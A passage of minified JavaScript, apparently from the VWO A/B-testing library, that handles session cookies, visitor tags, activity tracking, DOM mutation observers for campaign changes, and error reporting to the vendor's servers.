Array]"!==Object.prototype.toString.call(e)&&(e=[e]),e=fe(e,function(e){return e=encodeURIComponent(e.trim())}),n=Ee(n=(n=n.concat(e)).slice(0,this.maxCount),function(e,t){return n.indexOf(e)===t}),this.tags=n):"Hash"===this.type&&(this.sentTags[e]&&this.sentTags[e]===encodeURIComponent(t)||(this.tags[encodeURIComponent(e)]=encodeURIComponent(t)),6==window._vwo_acc_id&&(this.sentTags2[e]&&this.sentTags2[e]===encodeURIComponent(t)||(this.tags2[encodeURIComponent(e)]=encodeURIComponent(t)))),this.addTagCallback()}},ml.prototype.get=function(e){var t;if(this.isTagPassed(e))return"Array"===this.type?(t=this.tags.slice(this.lastSent),this.lastSent=this.tags.length):"Hash"===this.type&&(e?(t=this.tags2,_e(this.sentTags2,this.tags2),this.tags2={}):(t=this.tags,_e(this.sentTags,this.tags),this.tags={})),t},ml.prototype.isTagPassed=function(e){if("Array"===this.type)return this.tags.length>this.lastSent;if("Hash"===this.type){const t=e?this.tags2:this.tags;return we(t).length>0}return!1},ml.prototype.reset=function(){"Array"===this.type?(this.tags=[],this.lastSent=0):"Hash"===this.type&&(this.tags={},this.sentTags={},6==window._vwo_acc_id&&(this.tags2={},this.sentTags2={}))},ml.prototype.refresh=function(){"Array"===this.type?this.lastSent=0:"Hash"===this.type&&(_e(this.tags,this.sentTags),this.sentTags={},6==window._vwo_acc_id&&(_e(this.tags2,this.sentTags2),this.sentTags2={}))};const Ol="eg",Sl="fIds";let Tl={},Cl,Il=["u","s","p","ui","si","pi"],yl=function(){},Al={user:"u",session:"s",page:"p"};for(Cl=0;Cl<Il.length;Cl++)Tl[Il[Cl]]=new ml("Hash");Tl[Ol]=new ml("Array"),Tl[Sl]=new ml("Array");const Nl={onPush:function(e){"function"==typeof e&&(yl=e)},getTags:function(e){let t={},n="";for(Cl=0;Cl<Il.length;Cl++){const n=Tl[Il[Cl]].get(e);n&&(t[Il[Cl]]=ze(n))}for(const e in t)t.hasOwnProperty(e)&&(n+='"'+e+'":'+t[e]+",");return n=n&&"{"+n.slice(0,-1)+"}",n},getEgTags:function(){const e=Tl[Ol].get();if(e)return e.join()},getFunnelTags:function(){const e=Tl[Sl].get();if(e&&e.length)return ze(e.map(e=>Number(e)))},addTag:function(e,t,n,o){let i=Al[n=n||"session"];if(!i)if(n===Ol)i=Ol;else{if(n!==Sl)return;i=Sl}o&&(i+="i"),Tl[i].add(e,t),yl()},refresh:function(){Tl.s.reset(),Tl.si.refresh(),Tl[Ol].refresh()}};window.VWO.tag=Nl.addTag,window.VWO._.tags=Nl;class Vl{constructor(){this.eventCallbacks=[],this.isInitialized=!1}onActivity(){if(so.shouldWeTrackVisitor())for(let e=0;e<this.eventCallbacks.length;e++)this.eventCallbacks[e]()}init(){if(this.isInitialized)return;const e=Kr(()=>{this.onActivity()},1e3);document.addEventListener?(document.addEventListener("mouseup",e),811994===window._vwo_acc_id&&document.addEventListener("pointerdown",e),document.addEventListener("keyup",e),document.addEventListener("mousemove",e),document.addEventListener("scroll",e)):document.attachEvent&&(document.attachEvent("onmouseup",e),811994===window._vwo_acc_id&&document.attachEvent("onpointerdown",e),document.attachEvent("onkeyup",e),document.attachEvent("onmousemove",e),document.attachEvent("onscroll",e)),this.isInitialized=!0}track(e){this.eventCallbacks.push(e),this.init()}clearCallbacks(){this.eventCallbacks=[]}}const bl=new Vl;function Ll(){_r.remove(El.LOCAL_STORAGE_NAME)}function Rl(){const e=En.getDataInfoByIndex(qe.CURRENT_SESSION_ID);e?En.setDataInfoByIndex(qe.LAST_SESSION_ID,e):En.setDataInfoByIndex(qe.LAST_SESSION_ID,window.VWO._.sessionInfoService.getSessionId()),En.setDataInfoByIndex(qe.CURRENT_SESSION_ID,window.VWO._.sessionInfoService.getSessionId()),En.setDataInfoByIndex(qe.SESSION_COUNT_INDEX,mn()+1)}let Dl;window.VWO._.tua=bl;class Wl extends El{constructor(){super(),this.imidiateUpdate=!0,this.firstSessionCreated=!1,this.vwoSn={cu:"",r:"",lt:0,v:"0.1.0"},this.pageExitListenerForAvgTimeSpentInASession=!1,Dl=this,this.setPageStartTime(),window.VWO._.phoenixMT.on($.NEW_SESSION_CREATED,Rl),window.VWO._.phoenixMT.on($.TRACK_NEW_SESSION_CREATED,Rl),this.expireSessionOnDateChange(),this.visitorInformation=window.VWO.data.vi=window.VWO.data.vi||{},this.setVWOSn(),this.getSessionStore()&&this.initialize(),bl.track(()=>{this.updateLocalStorageSession()})}triggerNewSessionEvent(){window.VWO.phoenix('trigger("${{1}}")',null,{captureGroups:[$.NEW_SESSION_CREATED]}),window.VWO._.phoenixMT.trigger($.NEW_SESSION_CREATED)}expireSessionOnDateChange(){if(!this.getSessionStore())return;const e=this.getSessionId();if(e){const t=new Date(1e3*e).getDate();new Date(Oe()).getDate()!==t&&this.eraseSessionCookie()}}initializeSession2(e){const t=!this.getSessionStore();this.setSessionStore(e+""),this.setVisitorInformation(),this.setAvgTimeSpentAndAddListeners(),this.updateAndSyncPageId(),this.initialize(t)}getDSCookieValueByIndex(e){var t=this.getGlobalCookie();return t?t.split("$")[e]:null}initialize(e){if(!this.isInitiatedOnce){if(this.isInitiatedOnce=!0,this.attachTagsPushCallback()||(null!=e?!e:this.getSessionStore())||this.triggerNewSessionEvent(),dl()){const e=n(()=>window.VWO._.native.JSON.parse(ol.getItem("_vwo_visProps")));window.VWO._.phoenixMT.on("vwo_completeStalledSession",()=>{e&&window.VWO.visitor(e,void 0,{dAR:!1}),window.VWO.phoenix('trigger("${{1}}")',null,{captureGroups:[$.NEW_SESSION_TRACKED]})})}bl.track(()=>{this.updateSession()}),this.addValues({sessionStart:this.getSessionId()},"root"),this.fireSessionEvent()}}fireSessionEvent(){window.VWO.phoenix('trigger("${{1}}", "${{2}}" )',null,{captureGroups:[$.SESSION,{VWO:{firedTime:1e3*this.getSessionId()}}]})}attachTagsPushCallback(){let e,t,o;const i=this,r=function(n,r,s){e=Nl.getTags(r),o=Nl.getFunnelTags(),t=r?void 0:Nl.getEgTags();const a=is.doesSessionBasedCampaignExistsInTags(e)||(o?1:0);if(!window._vis_debug&&!Qn()&&(e||t||o)){if(!n&&!i.getSessionStore()){const n={name:$.NEW_SESSION_CREATED,time:+new Date,props:{pageId:i.getPageId(),tags:e,egTagValue:t,funnelTagValue:o,cq:a,ttl:a&&Xe()}};return Ra(null,$.NEW_SESSION_CREATED,n),window.VWO._.phoenixMT.trigger($.NEW_SESSION_CREATED,n),!0}r?window.VWO._.phoenixMT.trigger($.DIMENSION_TAG_PUSHED,{tags:e,egTagValue:t,funnelTagValue:o,cq:a,ttl:a&&Xe(),batch:r,calledByUnload:s}):window.fetcher.getValue("VWO.modules.events.events.dimensionTagPushed",[null,{tags:e,egTagValue:t,funnelTagValue:o,cq:a,ttl:a&&Xe()}])}return!1};let s=!1;const a=Jr(r,n(()=>window._vwoCc.sgifDelay)||10);const c=Te(r,window.VWO._.pushThrottleTime||1e3);return Nl.onPush(()=>{a(!0),6==window._vwo_acc_id&&c(!0,!0)}),6==window._vwo_acc_id&&(window.VWO._.phoenixMT.on($.PAGE_EXIT,e=>{s||(r(!0,!0,!0),s=!0)}),window.VWO.pageExitListener=!0),r()}updateSession(){this.updateSession2()}updateSession2(){let e=this.getSessionStore();e&&this.expireSessionOnDateChange(),e=this.getSessionStore(),this.sessionTimer||e?(e&&(this.setSessionStore(e),this.addValues({sessionStart:this.getSessionId()},"root")),this.updateSessionTimer()):this.retrackVisitor()}updateSessionTimer(){this.sessionTimer&&clearTimeout(this.sessionTimer),this.sessionTimer=setTimeout(()=>this.eraseSessionCookie(),qe.SESSION_TIMER_EXPIRE)}retrackVisitor(){const e=Oe(!0)-Dl.getFirstSessionId();Nl.refresh(),this.setSessionStore(e+""),this.setVisitorInformation(),this.triggerNewSessionEvent(),window.VWO.phoenix('trigger("${{1}}")',null,{captureGroups:[$.RETRACK_VISITOR]})}initializeSession(e){this.initializeSession2(e)}setVisitorInformation(e){window.VWO.data.vi.vt=Dl.visitorInformation.vt=e||(Dl.isReturningVisitor()?"ret":"new"),window.fetcher.setValue("VWO.data.vi.vt",window.VWO.data.vi.vt)}getPageIdInfo(){const e=this.getSessionStore(),t=e&&e.split(":")[qe.PAGE_ID_INFORMATION_INDEX];return t&&t.split("_")}markPageIdSessionExpiry(){const e=this.getPageId()+"_"+(Oe(!0)-this.getFirstSessionId()+qe.PAGE_ID_EXPIRY);Dl.markPageId(e)}getPageId(){const e=this.getPageIdInfo(),t=e&&e[0];return t?parseInt(t,10):(this.imidiateUpdate=!1,1)}isReturningVisitor(){return Dl.getSessionId()>Dl.getFirstSessionId()}setVWOSn(){const e=this.getLocalStorageSession();e?this.vwoSn=e||{}:this.createLocalStorageSession()}getInfo(){return this.vwoSn}removeInfo(){this.vwoSn={cu:"",r:"",lt:0,v:"0.1.0"}}getRelativeSessionTimestamp(){const e=this.getFirstSessionId();return this.firstSessionCreated?Oe(!0)-e:(this.firstSessionCreated=!0,me(!0)-e)}updateLocalStorageSession(){const e=this.getLocalStorageSession();!e||(Oe(!0)-e.lt)/60>El.LOCAL_STORAGE_SESSION_EXPIRY?this.createLocalStorageSession():this.updateTimestampInfo(e)}updateTimestampInfo(e){this.vwoSn=e,this.vwoSn.lt=Oe(!0),this.setLocalStorageSession()}createLocalStorageSession(e){e?(this.vwoSn.cu=`${document.URL}#vwo_fix`,this.vwoSn.r=`${document.referrer}#vwo_fix`):(this.vwoSn.cu=document.URL,this.vwoSn.r=document.referrer),this.vwoSn.lt=Oe(!0),this.setLocalStorageSession()}getLocalStorageSession(e){let t=_r.get(Wl.LOCAL_STORAGE_NAME);try{t=t?Ye(t):null}catch(t){Ll(),this.otherSide('createLocalStorageSession("${{1}}")',null,[!0]),e||this.getLocalStorageSession(!0)}return t?t.v?(t.cu=decodeURIComponent(t.cu),t.r=decodeURIComponent(t.r),t):(t.v="0.1.0",t):null}addValues(e,t){return window.VWO.phoenix('store.actions.addValues("${{1}}", "${{2}}" )',null,{captureGroups:[e,t]})}updateAndSyncPageId(){let e;e=window.VWO._.pageId,e||(e=this.updatePageId(),this.otherSide('setPageIdValue("${{1}}")',null,[e]))}updatePageId(){let e=this.getPageId();return this.shouldUpdatePageCount()&&(this.imidiateUpdate?e+=1:this.imidiateUpdate=!0),this.markPageId(e),window.VWO._.pageId=e,e}markPageId(e){this.setSNCookieValueByIndex2(qe.PAGE_ID_INFORMATION_INDEX,e)}setSNCookieValueByIndex2(e,t){const n=this.getSessionStore(),o=n&&n.split(":")||[];o[e]=t+"",this.setSessionStore(o.join(":"))}shouldUpdatePageCount(){const e=this.getPageIdInfo(),t=parseInt(e&&e[1],10);return!t||Oe(!0)-Dl.getFirstSessionId()>t}setSNCookieValueByIndex(e,t){const n=this.getSessionStore(),o=n&&n.split(":")||[];o[e]=t+"",qt.createWithCrossDomainCheck({name:qe.TRACK_SESSION_COOKIE_NAME,value:o.join(":"),days:qe.TRACK_SESSION_COOKIE_EXPIRY})}getSessionId(){return this.getFirstSessionId()+this.getRelativeSessionId()}setSessionStore(e){so.shouldWeTrackVisitor()&&qt.createWithCrossDomainCheck({name:qe.TRACK_SESSION_COOKIE_NAME,value:e,days:qe.TRACK_SESSION_COOKIE_EXPIRY})}getRelativeSessionId(){let e=this.getSessionStore();if(!e){var t=Oe(!0)-this.getFirstSessionId();this.setSessionStore(t+""),e=this.getSessionStore()}return e&&+e.split(":")[qe.RELATIVE_SESSION_ID_INDEX]}setLocalStorageSession(){so.shouldWeTrackVisitor()&&(this.vwoSn.v&&(this.vwoSn.cu=encodeURIComponent(this.vwoSn.cu),this.vwoSn.r=encodeURIComponent(this.vwoSn.r)),_r.set(Wl.LOCAL_STORAGE_NAME,Hr(this.vwoSn)))}getSessionStore(){return qt.get(qe.TRACK_SESSION_COOKIE_NAME)}getGlobalCookie(){return qt.get(qe.TRACK_GLOBAL_COOKIE_NAME)}eraseSessionCookie(){this.sessionTimer=null,qt.erase(qe.TRACK_SESSION_COOKIE_NAME)}getPcTrafficFromCookie(){var e=En.getDataStore();return e?parseFloat(e.split(":")[qe.PC_TRAFFIC_INDEX]):null}getFirstSessionId(){let e=En.getDataStore();return e||(this.createGlobalCookie(),e=En.getDataStore()),e&&+e.split(":")[qe.FIRST_SESSION_ID_INDEX]}getSNCookieValueByIndex(e){var t=this.getSessionStore();return t?t.split(":")[e]:null}createGlobalCookie(){if(!so.shouldWeTrackVisitor())return;const e=qe.COOKIE_VERSION+"$"+me(!0)+":"+this.getPcTraffic()+"::";qt.createWithCrossDomainCheck({name:qe.TRACK_GLOBAL_COOKIE_NAME,value:e,days:Xe()})}isSessionInfoSynced(){return this.getSNCookieValueByIndex(qe.SESSION_SYNCED_STATE_INDEX)}markSessionSynced(){this.isSessionInfoSynced()||this.setSNCookieValueByIndex2(qe.SESSION_SYNCED_STATE_INDEX,1)}shouldStallSessionCall(){if(!$i)return!1;const e=document.cookie.search(/_vis_opt_exp_\d+_combi/);return!this.isSessionInfoSynced()&&-1===e&&!g.isVisBucketedForTrack()}getPcTraffic(){return void 0!==this.pcTraffic&&null!==this.pcTraffic||(this.pcTraffic=this.getPcTrafficFromCookie(),this.pcTraffic=this.pcTraffic||parseFloat((100*Math.random()).toFixed(8))),this.pcTraffic}shouldSendSessionInfoInCall(){return!0}getTotalTimeSpentInASession(){const e=this.getSessionStore(),t=e&&e.split(":")[qe.TOTAL_TIME_SPENT_IN_A_SESSION_INDEX];return t&&parseInt(t,10)||0}markTotalTimeSpentInASession(e){this.setSNCookieValueByIndex2(qe.TOTAL_TIME_SPENT_IN_A_SESSION_INDEX,e)}updateTotalTimeSpentInSession(){if(!this.getSessionStore())return;this.getPageId();const e=this.getTotalTimeSpentInASession(),t=(performance.now()-this.pageStartTime)/1e3,n=Math.round(e+t);this.markTotalTimeSpentInASession(n)}setPageStartTime(){this.pageStartTime=performance.now()}setAvgTimeSpentAndAddListeners(){this.addValues({avgTimeSpentInASession:qn.aTIS()},"root"),this.pageExitListenerForAvgTimeSpentInASession||(this.pageExitListenerForAvgTimeSpentInASession=!0,window.VWO._.phoenixMT.on($.PAGE_EXIT,()=>{this.updateTotalTimeSpentInSession()}),window.VWO._.phoenixMT.on("vwo_evalTotalTimeSpentInASessionForUrlChange",()=>{this.updateTotalTimeSpentInSession(),this.setPageStartTime()}),window.addEventListener("pageshow",()=>{this.setPageStartTime()}),document.addEventListener("visibilitychange",()=>{"visible"===document.visibilityState&&this.setPageStartTime()}))}}class Pl extends fl{constructor(){super(),window.VWO._.phoenixMT.on("vwo_phoenixInitCalled",()=>{this.execute({vwoUUID:At.vwoUUID})}),window.VWO._.phoenixMT.on("vwo_urlChangeMt",()=>{window.VWO._.phoenixMT.trigger("vwo_evalTotalTimeSpentInASessionForUrlChange"),window.VWO._.pageId=void 0,this.execute({vwoUUID:At.vwoUUID})})}execute(e){return f(this,void 0,void 0,function*(){let t;if(window.VWO.modules.tags.sessionInfoService?t=window.VWO.modules.tags.sessionInfoService:(t=new Wl,window.VWO.modules.tags.sessionInfoService=t,window.VWO._.sessionInfoService=t),is.createUUIDCookie2(e),t.getSessionStore())lt.includes(window._vwo_acc_id)&&is.setOnLocalStorageOnBothThreads("vwo_newSessionCreated",{user:"old"},["user"]),t.fireSessionEvent(),t.setVisitorInformation(),t.setAvgTimeSpentAndAddListeners(),t.updateAndSyncPageId();else{lt.includes(window._vwo_acc_id)&&is.setOnLocalStorageOnBothThreads("vwo_newSessionCreated",{user:"new"},["user"]),t.getGlobalCookie()||t.createGlobalCookie();const e=t.getRelativeSessionTimestamp();t.initializeSession2&&t.initializeSession2(e)}is.setVin(e),window.VWO.phoenix('trigger("${{1}}")',null,{captureGroups:[$.SESSION_INIT_COMPLETE]})})}}const xl=new Pl,Ul=xl.execute.bind(xl);window.VWO.modules.tags.setSession=xl;const Ml=function(e,t,n){return f(this,void 0,void 0,function*(){const o=In.plugins[yn.OPERATOR]&&In.plugins[yn.OPERATOR].get(e)||(()=>!1),i=Ne();t.split(".")[0].indexOf(i)>-1&&(t=t.slice(t.indexOf(".")+1));const r=["neq","neqs","ncn","bl","ninlist"];if(window[i]&&window[i].length){const s=-1!==r.indexOf(e),a="ninlist"===e;for(const e of window[i])try{if(!e)continue;const i=Ve(t,e);if(s){if(!(yield o.apply(o,[i,n]))||i!==e[t]&&!(yield o.apply(o,[e[t],n]))){if(!a)return!1}else if(a)return!0}else if((yield o.apply(o,[i,n]))||i!==e[t]&&(yield o.apply(o,[e[t],n])))return!0}catch(e){_.error("Failed to evaluate the dataLayer variable: ",e)}return!a&&s}})};window.VWO.modules.tags.dL=Ml;class kl{otherSide(...e){e[0]="VWO.modules.tags.checkEnvironment."+e[0],window.fetcher.getValue(...e)}}window.VWO.modules.tags.checkEnvironment={};const Gl={hubspot:"hubspotutk",marketo:"_mkto_trk"},Fl=e=>{const t=document.cookie.split("; ").find(t=>t.startsWith(e+"="));return t?t.split("=")[1]:void 0},$l=()=>{const e=new Set(Object.keys(Gl)),t=new Set,n={};let o=null;const i=()=>{Object.keys(n).length>0&&(Ko(void 0,{_vwo_integrations:Object.assign({},n)}),Object.keys(n).forEach(e=>{t.add(e),delete n[e]})),o=null},r=r=>{if(t.has(r))return;const s=Gl[r],a=Fl(s);a&&(e.delete(r),n[r]=a,o&&clearTimeout(o),o=setTimeout(i,500))};if(e.forEach(r),0===e.size)return;const s=setInterval(()=>{e.forEach(r),0===e.size&&clearInterval(s)},100)};class jl extends kl{constructor(){super(),window.VWO._.phoenixMT.on("vwo_init",()=>{$l(),window.VWO._.envUtils=this.getPreRequisites()}),window.VWO._.phoenixMT.on("vwo_reRun",()=>{window.fetcher.setValue("VWO._.envUtils",this.getPreRequisites()),window.fetcher.setValue("window.VWO._.willRedirectionOccur",window.VWO._.willRedirectionOccur)})}getPreRequisites(){const e=is.setSameSiteVariables(),t=!window.VWO._.cLFE&&so.shouldWeTrackVisitor();return{doCookiesMatter:t,areCookiesDisabled:is.areCookiesDisabled(t),shouldStopExecWhenSsmNotFound:is.shouldStopExecWhenSsmNotFound(),isSSApp:e}}execute(){}}const Bl=new jl,Hl=Bl.execute;window.VWO.modules.tags.checkEnvironment.fn=Bl;class Kl{}class Jl extends Kl{execute(){}}const ql=new Jl,Xl=ql.execute;window.VWO.modules.tags.runCampaign=ql;const Yl=function(){};window.VWO.modules.tags.runTestCampaign.fn=Yl;class zl{}class Ql extends zl{processGroupCampaigns(){}}const Zl=new Ql,eu=Zl.processGroupCampaigns.bind(Zl);window.VWO.modules.tags.groupCampaigns=eu;class tu{}class nu extends tu{constructor(){super(),716497===window._vwo_acc_id&&window.VWO._.phoenixMT.on("vwo_urlChangeMt",this.execute)}execute(){window.VWO._.phoenixMT.trigger($.TOGGLE_MUT_OBSERVER,{status:!1})}}const ou=new nu,iu=ou.execute;class ru{otherSide(...e){return e[0]="VWO.modules.tags.prePostMutation.fn."+e[0],window.fetcher.getValue(...e)}}window.VWO.modules.tags.prePostMutation={};class su{otherSide(...e){return e[0]="VWO.modules.tags.prePostMutation.utils."+e[0],window.fetcher.getValue(...e)}}let au=null,cu=!1,du=null,lu=null,uu=null;function wu(e){return function(t,n){cu=!0,null===du&&(du=requestAnimationFrame(()=>{cu?(cu=!1,du=null,e(t)):du=null}))}}function _u(){null!==du&&(cancelAnimationFrame(du),du=null),cu=!1,du=null}let gu=!1,pu=!1;class hu extends su{monitorPageForChanges(){if("undefined"!=typeof MutationObserver&&(lu&&716497===window._vwo_acc_id&&window.VWO._.phoenixMT.trigger($.TOGGLE_MUT_OBSERVER,{status:!0}),!lu)){const e={subtree:!0,attributes:!0,childList:!0,attributeFilter:["class"]},t=function(e){var t,n,o;if(!gu){window.VWO._.phoenixMT.trigger($.TOGGLE_MUT_OBSERVER,{status:!1});const e=window.VWO._.allSettings.dataStore.campaigns;if(!window.VWO._.urlChangeProcessingPending)for(const o in e){if(e[o][Nn])continue;let i=e[o].combination_chosen;if(tr&&is.isPersonalizeHoldback(e[o])&&!Qn()&&!e[o].debug){const e=null==i?void 0:i.split(",");i=(null==e?void 0:e.length)>1?e[1]:i}e[o].xPath&&!is.isXpathAllHead(e[o],e[o].xPath)&&(null===(n=null===(t=e[o].muts)||void 0===t?void 0:t.post)||void 0===n?void 0:n.enabled)&&e[o][vt]&&e[o].combination_chosen&&(is.setCampaignAppliedFlag(e[o],!1),Yd.performChangeApplication({combination:i,campaignData:e[o],keepElementLoadedRunning:null,variationDataList:[]}))}null===(o=window.VWO._.phoenixMT)||void 0===o||o.trigger($.EDITOR_APPLY_CHANGES_COMPLETE),window.VWO._.phoenixMT.trigger($.TOGGLE_MUT_OBSERVER,{status:!0}),window.VWO._.phoenixMT.trigger($.MUTS_RECORDED)}};let n;n=window._vwo_acc_id>7e5?wu(t):t,window.VWO._.phoenixMT.on($.TOGGLE_MUT_OBSERVER,({status:t})=>{var n;if(![714257,742951,707062,716497].includes(window._vwo_acc_id)&&!(null===(n=window._vwoCc)||void 0===n?void 0:n.aMO))return;const o=Dr({avoidFullHTML:!0});o&&t?lu.observe(o,e):(lu.disconnect(),_u())}),lu=new At.MutationObserver(n);const o=Dr();o&&lu.observe(o,e),742951==window._vwo_acc_id&&(/iPad Simulator|iPhone Simulator|iPod Simulator|iPad|iPhone|iPod/.test(navigator.userAgent)||navigator.userAgent.includes("Mac")&&"ontouchend"in document)&&(document.addEventListener("touchstart",e=>{window.VWO._.phoenixMT.trigger($.TOGGLE_MUT_OBSERVER,{status:!1})}),document.addEventListener("click",e=>{window.VWO._.phoenixMT.trigger($.TOGGLE_MUT_OBSERVER,{status:!0})}),window.VWO._.phoenixMT.on("vwo_urlChangeMt",()=>{window.VWO._.phoenixMT.trigger($.TOGGLE_MUT_OBSERVER,{status:!0})}))}}waitForDOMRenderingAndExecuteCampaign(e){gu=!0;const t=Dr(),n={subtree:!0,childList:!0},o=function(){pu=!0,au=au||Ce(function(){gu=!1,uu.disconnect(),window.fetcher.getValue("phoenix.trigger",[$.SSR_COMPLETE])},e.timer,!0),au()};function i(){pu||(gu=!1,window.fetcher.getValue("phoenix.trigger",[$.SSR_COMPLETE]),uu&&uu.disconnect())}t?(uu=new At.MutationObserver(o),uu.observe(t,n)):(pu=!0,window.fetcher.getValue("phoenix.trigger",[$.SSR_COMPLETE])),e.timeout?setTimeout(i,e.timeout):i()}}const vu=new hu;window.VWO.modules.tags.prePostMutation.utils=vu;const fu={},Eu=Vi;class mu{constructor(e){this.observed=!1,this.applyCount=0,this.selectorIdentifier="",void 0!==At.MutationObserver&&(this.observer=new At.MutationObserver(this.refreshObserverCallback.bind(this)),this.observer.node=e,e.addEventListener("vwoObserverAction",this.observerActionCallback.bind(this)))}}const Ou=window._vwo_editorOperationTracker={},Su=100,Tu={subtree:!0,attributes:!0,characterData:!0,childList:!0,attributeFilter:["style","src","srcset","href"]},Cu="vwo_refresh_limit_reached",Iu=[];let yu={};const Au=function(e,t){const n=vwo_$(e),o=window.VWO.appliedCampaigns||{};if(!n.length||!o[t]&&!fu[t])return;const i=Array.from(n);let r=0;for(const n of i){let o=n.__vwoInternals;o||(o=n.__vwoInternals=new mu(n),Iu.push(o)),o.applyCount++,Eu&&(o.selectorIdentifier=`${e}|${r++}|${t}`,yu[o.selectorIdentifier]=yu[o.selectorIdentifier]||0,yu[o.selectorIdentifier]++)}},Nu=function(e,t){const n=document.createEvent("CustomEvent");n.initCustomEvent("vwoObserverAction",!0,!1,t),e&&e.dispatchEvent(n)};window._vwo_handleMutations=function(e,n){try{e&&"function"==typeof n&&(Nu(e,{disconnect:!0}),n(),Nu(e,{connect:!0}))}catch(e){const n="[JSLIB_EDITOR] Error _vwo_handleMutations.";t({msg:n,url:"editorChangesObserver.js",source:encodeURIComponent(n)})}},mu.prototype.refreshObserverCallback=function(e,t){const n=t.node,o=window.VWO._.native.JSON.parse(window.VWO._.native.JSON.stringify(fu));window.vwoRefreshCampaigns&&window.vwoRefreshCampaigns.forEach(e=>{o[e]=!0});for(const e in o)if(o[e]&&n.classList){const t=Array.from(n.classList);for(const o of t)o.indexOf(`vwo_loaded_${e}`)>-1&&n.classList.remove(o)}this.disconnectObserver()},mu.prototype.observerActionCallback=function(e){if(!e.detail)return;const t=e.detail||{},n=t.operationId;t.disconnect?n?Ou[n]="disconnected":this.disconnectObserver():t.connect?this.connectObserver():n&&delete Ou[n]},mu.prototype.disconnectObserver=function(){this.observer.disconnect(),this.observed=!1},mu.prototype.connectObserver=function(){if(this.observer&&!this.observed){(Eu?yu[this.selectorIdentifier]>20:this.applyCount>Su)?this.observer.node.hasAttribute(Cu)||this.observer.node.setAttribute(Cu,""):(this.observer.observe(this.observer.node,Tu),this.observed=!0)}},mu.prototype.resetObserver=function(){this.observer&&(this.applyCount=0,this.observed||(this.observer.observe(this.observer.node,Tu),this.observed=!0),yu={},this.observer.node.hasAttribute(Cu)&&this.observer.node.removeAttribute(Cu))};let Vu=!1;const bu=function(){const{appliedCampaigns:e}=window.VWO;for(const t in e){if(!Object.prototype.hasOwnProperty.call(e,t))continue;const o=e[t],i=null==o?void 0:o.meta;if(!i)continue;const r=window.VWO._.allSettings.dataStore.campaigns[t];if(n(()=>r.muts.post.refresh))for(const e in i)Object.prototype.hasOwnProperty.call(i,e)&&(r.xPath=r.xPath?`${r.xPath},${e}`:e,Au(e,t))}},Lu=function(){var e,t,n,o;Vu||(Vu=!0,null===(e=window.VWO._.phoenixMT)||void 0===e||e.on($.INIT_VWO_INTERNALS,function(e){const{elementSelector:t,campaignId:n}=e;Au(t,n)}),null===(t=window.VWO._.phoenixMT)||void 0===t||t.on($.SET_CAMPAIGN_TO_OBSERVE,function(e){var t,n,o,i;const r=window._vwo_exp,{campaignId:s}=e;(r[s].xPath&&!is.isXpathAllHead(r[s],r[s].xPath)||r[s].aTO)&&(null===(n=null===(t=r[s].muts)||void 0===t?void 0:t.post)||void 0===n?void 0:n.enabled)&&(fu[s]=!!(null===(i=null===(o=r[s].muts)||void 0===o?void 0:o.post)||void 0===i?void 0:i.refresh))}),null===(n=window.VWO._.phoenixMT)||void 0===n||n.on("vwo_urlChangeMt",function(){for(let e=Iu.length-1;e>-1;e--)Iu[e].resetObserver()}),null===(o=window.VWO._.phoenixMT)||void 0===o||o.on($.EDITOR_APPLY_CHANGES_COMPLETE,function(){for(let e=Iu.length-1;e>-1;e--)Iu[e].connectObserver()}))};window.VWO.modules.tags.prePostMutation.editorChangesObserver={attachEditorChangeObserverEvents:Lu};class Ru extends ru{execute(){}}const Du=new Ru,Wu=Du.execute;window.VWO.modules.tags.prePostMutation.fn=Du;var Pu=[];const xu=["dev.visualwebsiteoptimizer.com","d5phz18u4wuww.cloudfront.net","cdn-cn.vwo-analytics.com"];function Uu(e){let t=!1;for(let n=0;n<xu.length;n++)if(e.indexOf(xu[n])>=0){t=!0;break}return t}var Mu=function(e){if(Uu(e&&e.url||""))for(var t=0;t<Pu.length;t++)Pu[t](e)};function ku(e){var t,n,o,i={msg:e.message||(null===(t=e.reason)||void 0===t?void 0:t.message),stack:(null===(n=e.error)||void 0===n?void 0:n.stack)||(null===(o=e.reason)||void 0===o?void 0:o.stack),url:e.filename||e.reason&&(e.reason.stack||e.reason.message),source:"uncaughtErr"};Mu(i)}window.addEventListener?(window.addEventListener("error",ku),window.addEventListener("unhandledrejection",ku)):window.attachEvent&&window.attachEvent("onerror",function(e,t,n,o){Mu({msg:e,url:t,source:"uncaughtErr"})});const Gu=function(e){e&&"function"==typeof e&&Pu.push(e)};let Fu;class $u extends e{constructor(){super(),this.errorTracking({getters:{window:window,accountId:window._vwo_acc_id,encodeURIComponent:encodeURIComponent,actions:{},serverUrl:window._vwo_server_url||"https://dev.visualwebsiteoptimizer.com/"}})}setErrorTrackingCallback(e){const t=e.encodeURIComponent,o=e.accountId,i=n(()=>window.VWO.data.accountJSInfo.collUrl)||e.serverUrl,r=this;var s=0;const a=function(e){var n,a=(e=e||{}).msg&&e.msg.substring(0,1e3),c=e.stack&&e.stack.substring(0,1e3);const d=e.source,l=e.url,u=Fu||r.getEmptyTriggerIdsIfAny(),w="ee.gif?"+(l?"f="+t(e.url):"")+"&a="+o+(d?"&s="+t(d):"")+(Array.isArray(u)&&u.length?"&eT="+t(u.join()):"")+"&e="+t(a)+"&stack="+t(c);if(s<50&&(s++,go({url:w,serverUrl:i},void 0,void 0,!0)),null==u?void 0:u.length){null===(n=window._vwo_code)||void 0===n||n.finish();const e=vwo_$('[id^="_vis_opt_path_hides"]');if(e.length)for(let t=0;t<e.length;t++)vwo_$(e[t]).remove()}};return Gu(a),a}getEmptyTriggerIdsIfAny(){const{triggers:e}=window.VWO._.allSettings||{},t=[];return Object.keys(e).forEach(n=>{Object.keys(e[n]).length||t.push(n)}),Fu=t,t}errorTracking({getters:e}){const t=this.setErrorTrackingCallback(e);this.setCustomError(t)}}const ju=new $u,Bu=ju.errorTracking.bind(ju);window.VWO.modules.tags=window.VWO.modules.tags||{},window.VWO.modules.tags.errorTracking=Bu,window.VWO.modules.tags.errorTrackingCallback=ju.setErrorTrackingCallback;let Hu=[];function Ku(){return function(e,t){if(t!==$.PAGE_VIEW)return void window.VWO.phoenix('trigger("${{1}}", "${{2}}")',null,{captureGroups:[$.AFTER_SAMPLING_TRIGGER,{oldArgs:[{samplingRate:e.samplingRate,priority:e.priority}]}]});const{samplingRate:n,priority:o}=e;Hu.push({samplingRate:n,priority:o}),window.VWO.track.sampleData=Hu}}window.VWO._.phoenixMT.on("vwo_urlChangeMt",()=>Hu=[]);const Ju=Ku();window.VWO.modules.tags=window.VWO.modules.tags||{},window.VWO.modules.tags.sampleVisitor=Ju;class 